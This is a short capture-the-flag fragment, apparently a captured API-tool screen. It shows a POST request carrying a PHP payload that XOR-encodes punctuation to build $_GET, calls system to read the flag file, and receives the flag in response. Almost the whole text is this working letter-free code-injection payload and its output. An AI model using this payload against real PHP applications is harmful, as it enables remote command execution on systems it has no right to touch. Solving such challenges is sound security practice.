 POST http://140.82.48.126:20002/api.php?f=system&p=cat flag-uuuu-.txt Params Send
1 {"eq": "$_ = ']' ^ ';'; $__ = '.' ^ '^';$___ = ('|' ^ '#') . (':' ^ '}') . ('~' ^ ';') . ('{' ^ '/');${$___}[$_](${$___}[$__]);"}
Body Cookies Headers (7) Test Results Status: 200 OK
Pretty Raw Preview
KKST2020{WOWOWOWOWOWOWOWOWO_hacker}{"ans":"f"}